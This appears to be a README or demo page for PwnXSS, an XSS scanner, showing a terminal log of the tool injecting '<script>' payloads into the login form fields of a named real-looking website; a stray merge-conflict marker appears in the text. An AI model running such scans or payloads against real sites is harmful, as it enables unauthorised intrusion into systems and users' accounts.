 GEEK SCRIPTS
# ls
images lib LICENSE pwnxss.py README.md requirements.txt
# python pwnxss.py -u https://onlinefaxtwo.att.com
PWNXSS
{v0.5 Final]
https://github.com/pwn0sec/PwnXSS
<<<<<<< HEAD
[17:29:51] [INFO] Starting PwnXSS...
***************
[17:29:51] [INFO] Checking connection to: https://onlinefaxtwo.att.com
[17:29:54] [INFO] Connection estabilished 200
[17:29:54] [WARNING] Target have form with POST method: https://onlinefaxtwo.att.com/index.php
[17:29:54] [INFO] Collecting form input key.....
[17:29:54] [INFO] Form key name: dologin value: <script>console.log(5000/3000)</script>
[17:29:54] [INFO] Form key name: username value: <script>console.log(5000/3000)</script>
[17:29:54] [INFO] Form key name: password value: <script>console.log(5000/3000)</script>
[17:29:54] [INFO] Form key name: submit value: <Submit Confirm>
[17:29:54] [INFO] Sending payload (POST) method...
[17:29:56] [INFO] Parameter page using (POST) payloads but not 100% yet...
[17:29:56] [WARNING] Target have form with POST method: https://onlinefaxtwo.att.com/forg
[17:29:56] [INFO] Collecting form input key.....
[17:29:56] [INFO] Sending payload (POST) method...
[17:29:57] [INFO] Parameter page using (POST) payloads but not 100% yet...
#
PWN
O
SEC
VULNERABILITY XSS SCANNER EXPLOIT
PWNXSS